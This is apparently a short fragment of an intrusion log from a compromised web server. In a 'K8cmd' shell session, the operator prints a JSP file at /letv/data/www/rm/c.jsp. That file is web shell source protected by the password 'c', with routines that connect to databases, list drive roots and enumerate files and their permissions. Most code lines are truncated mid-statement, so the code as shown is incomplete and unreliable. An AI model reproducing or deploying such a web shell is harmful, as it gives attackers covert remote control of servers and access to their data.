 命令: cat /letv/data/www/rm/c.jsp
RX bytes:85663488 (81.6 MiB)  TX bytes:85663488 (81.6 MiB)
★K8cmd-> cat /letv/data/www/rm/c.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="c";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-88
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forNam
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2]
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.len
(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length
());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirect
\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}